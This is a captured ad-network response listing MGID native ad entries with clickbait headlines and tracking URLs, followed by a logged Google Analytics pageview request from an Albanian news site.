["Brainberries","16010916","1","Why Did He Leave At The Peak Of This Show's Run?","","0","","","","IJ9yetqPzBXryfmYKUoUUrE6Dn7NTf_D4-YgINfjlsm5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTb1gdhQBx8pdu_F-MUOhEu",{"i":"https://s-img.mgid.com/g/16010916/960x640/-/[base64].webp?v=1769723186-elRhOCaLT_nPrkcCrNczXrJjG3RLBtW2FUFNkhXk2zA","l":"https://clck.mgid.com/ghits/16010916/i/57761802/0/pp/5/1?h=IJ9yetqPzBXryfmYKUoUUrE6Dn7NTf_D4-YgINfjlsm5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTb1gdhQBx8pdu_F-MUOhEu&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"f6471ed7-fd5b-11f0-a054-d404e6f98490","crid":"16010916"}],
["Herbeauty","22738721","1","Vampire Diaries' Hottest Moments That'll Leave You Breathless","","0","","","","IJ9yetqPzBXryfmYKUoUUv21gNzXpLtq5lSIjkc2aJf1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQsWaoyk6kUnWB5148YzXaS",{"i":"https://s-img.mgid.com/g/22738721/960x640/-/[base64].webp?v=1769723186-hwSxbnhtPCmEA97M0QH6KFdjV2LdMJdbx8hoFVmvkoo","l":"https://clck.mgid.com/ghits/22738721/i/57761802/0/pp/6/1?h=IJ9yetqPzBXryfmYKUoUUv21gNzXpLtq5lSIjkc2aJf1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQsWaoyk6kUnWB5148YzXaS&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"f6471ed8-fd5b-11f0-a054-d404e6f98490","crid":"22738721"}],
["Brainberries","13054712","1","Most Of Them Will Die A Horrible Death","","0","","","","IJ9yetqPzBXryfmYKUoUUjSFRfAZje1YTFk4IRJDfZp3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSggn-mkmztgHpFjLVCvHs8",{"i":"https://s-img.mgid.com/g/13054712/960x640/-/[base64].webp?v=1769723186-ueJ2gO8ws2Fk7T8c0itTkFZw1YkQ7GyXp0v_OmkNndo","l":"https://clck.mgid.com/ghits/13054712/i/57761802/0/pp/7/1?h=IJ9yetqPzBXryfmYKUoUUjSFRfAZje1YTFk4IRJDfZp3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSggn-mkmztgHpFjLVCvHs8&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"f6471edc-fd5b-11f0-a054-d404e6f98490","crid":"13054712"}],
["Brainberries","13785888","1","DNA Analysis Revealed The Sick Truth About Ancient Vikings","","0","","","","IJ9yetqPzBXryfmYKUoUUv9yGIaDw5VadYcaMRCMDrzo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRF9U-dDzWxfI-he_CjYzYp",{"i":"https://s-img.mgid.com/g/13785888/960x640/-/[base64].webp?v=1769723186-awr-5CqABQGgO1K6JNkBicbHFsjP902JI4AsaSngEoI","l":"https://clck.mgid.com/ghits/13785888/i/57761802/0/pp/8/1?h=IJ9yetqPzBXryfmYKUoUUv9yGIaDw5VadYcaMRCMDrzo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRF9U-dDzWxfI-he_CjYzYp&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"f6471ee1-fd5b-11f0-a054-d404e6f98490","crid":"13785888"}],
["Herbeauty","14936857","1","Weigh The Pros And Cons Of The V-Line Surgery","","0","","","","IJ9yetqPzBXryfmYKUoUUqMrc_XEzUBrxYQEE74G1hM6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQZQ7IVzeu4q7750whD4bK-",{"i":"https://s-img.mgid.com/g/14936857/960x640/-/[base64].webp?v=1769723186--hXyYFcYHPXVm-Sqq9t7s4O_FwKrg60IIZAUBB0WBmg","l":"https://clck.mgid.com/ghits/14936857/i/57761802/0/pp/9/1?h=IJ9yetqPzBXryfmYKUoUUqMrc_XEzUBrxYQEE74G1hM6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQZQ7IVzeu4q7750whD4bK-&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"f6471ee3-fd5b-11f0-a054-d404e6f98490","crid":"14936857"}],
["Brainberries","15119494","1","Films To Make You Question Everything You Know About Cinema","","0","","","","IJ9yetqPzBXryfmYKUoUUp8RYrKWUPt_rqxJAg2OYOACSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSCVvpPkd9PAFv2mvfWVUwa",{"i":"https://s-img.mgid.com/g/15119494/960x640/-/[base64].webp?v=1769723186-dX79xQehIa_XDxhxIKnCkbADm_swvwmSX__jb1_y0N4","l":"https://clck.mgid.com/ghits/15119494/i/57761802/0/pp/10/1?h=IJ9yetqPzBXryfmYKUoUUp8RYrKWUPt_rqxJAg2OYOACSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSCVvpPkd9PAFv2mvfWVUwa&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"f6471ee4-fd5b-11f0-a054-d404e6f98490","crid":"15119494"}],
["Brainberries","21699578","1","The ‘Doomsday’ Fish Returns: Rare Creature Beached In California","","0","","","","IJ9yetqPzBXryfmYKUoUUpWF6nOH0FIAnnCS7zl-qkUtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTEmuitJI0dZi3myLBh3by0",{"i":"https://s-img.mgid.com/g/21699578/960x640/-/[base64].webp?v=1769723186-Kwh2hmzBkMJxfauQpw6FMGi0QuhfkvQLg90eX-Tg6mM","l":"https://clck.mgid.com/ghits/21699578/i/57761802/0/pp/11/1?h=IJ9yetqPzBXryfmYKUoUUpWF6nOH0FIAnnCS7zl-qkUtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTEmuitJI0dZi3myLBh3by0&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"f6471ee7-fd5b-11f0-a054-d404e6f98490","crid":"21699578"}],
["Brainberries","16268264","1","Disney Princesses: Which Live-Action Version Do You Prefer?","","0","","","","IJ9yetqPzBXryfmYKUoUUtr1SGYKUJ0b90_l36h7u7q1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSnddDadz0gA765N_Sn2mF_",{"i":"https://s-img.mgid.com/g/16268264/960x640/-/[base64].webp?v=1769723186-gfPzm_xYPMawNlSv_8_Nophx0v5Zk_cfyGVXUD30j18","l":"https://clck.mgid.com/ghits/16268264/i/57761802/0/pp/12/1?h=IJ9yetqPzBXryfmYKUoUUtr1SGYKUJ0b90_l36h7u7q1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSnddDadz0gA765N_Sn2mF_&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"f6471eea-fd5b-11f0-a054-d404e6f98490","crid":"16268264"}],
["Brainberries","20805211","1","The Most Mind-Blowing Deadpool & Wolverine Easter Eggs Revealed!","","0","","","","IJ9yetqPzBXryfmYKUoUUlHf8rmHlZiMnkmpOeuE8t42Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT1vFIuwNmQWFCaJXUmV0kp",{"i":"https://s-img.mgid.com/g/20805211/960x640/-/[base64].webp?v=1769723186-c81VpFjvoEqgTrWEoS-NOg1H9R2aBZnz0huBQS30tXQ","l":"https://clck.mgid.com/ghits/20805211/i/57761802/0/pp/13/1?h=IJ9yetqPzBXryfmYKUoUUlHf8rmHlZiMnkmpOeuE8t42Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT1vFIuwNmQWFCaJXUmV0kp&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"f6471eee-fd5b-11f0-a054-d404e6f98490","crid":"20805211"}],
["Brainberries","10881034","1","Ther Are Only 7 Black Billionaires In America - Who Are They?","","0","","","","IJ9yetqPzBXryfmYKUoUUqK5opdooAVHyRpVEVl2N-MG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQDdNH9UKJBjIq4RIon6qFm",{"i":"https://s-img.mgid.com/g/10881034/960x640/0x0x601x400/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMTEvMTAxOTI0L2M0MTRkYWM0MmJjMzlkNzZiNDdmMWViZmUyMjA1ZjYyLnBuZw.webp?v=1769723186-PQ_YM09CVT-Ir-VSYjN2Bu3nsW-bJxcJIGWvktUGW2c","l":"https://clck.mgid.com/ghits/10881034/i/57761802/0/pp/14/1?h=IJ9yetqPzBXryfmYKUoUUqK5opdooAVHyRpVEVl2N-MG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQDdNH9UKJBjIq4RIon6qFm&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"f6471ef0-fd5b-11f0-a054-d404e6f98490","crid":"10881034"}],
["Herbeauty","14649824","1","Caring For Your Health? These 10 Products May Come In Handy","","0","","","","IJ9yetqPzBXryfmYKUoUUmLtfV-cY9GuWKn32ORkY6XYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTdhZ-9_QGRMQy_Sx0X61Gg",{"i":"https://s-img.mgid.com/g/14649824/960x640/-/[base64].webp?v=1769723186-k0QZv76Y_jx28iuw_5T90NNkUqzkUMxSCK5yHNAPNY4","l":"https://clck.mgid.com/ghits/14649824/i/57761802/0/pp/15/1?h=IJ9yetqPzBXryfmYKUoUUmLtfV-cY9GuWKn32ORkY6XYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTdhZ-9_QGRMQy_Sx0X61Gg&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"f6471ef3-fd5b-11f0-a054-d404e6f98490","crid":"14649824"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","ats":0,"rid":"f646f67a-fd5b-11f0-a054-d404e6f98490","pvid":"84ba5463-15c3-4a5a-ac54-43e4f210c41f","iv":11,"brid":32,"muidn":"q0tqs2K44bKd","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=584439006&t=pageview&_s=1&dl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F631344.html&ul=en-us%40posix&dt=Alarmi%20n%C3%AB%20Shqip%C3%ABri%3A%20Ky%20ila%C3%A7%20i%20r%C3%ABnd%C3%ABsish%C3%ABm%20ka%20p%C3%ABrmbajtje%20kancerogjene%2C%20mos%20e%20p%C3%ABrdorni!&sr=1280x720&vp=1280x720&_u=YEDAAAABAAAAAC~&jid=1220700306&gjid=1118297076&cid=180986365.1769723164&tid=UA-80760753-1&_gid=1196098829.1769723164&_r=1&_slc=1&gtm=45He61r1n815LHWR57v810566775za200zd810566775&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015665~103116026~103200004~104527906~104528500~104684208~104684211~115616986~115938466~115938469~116185181~116185182~116988315~117041587&z=531718767
body_size: -831
content:
2,cG-LM26KDRE7H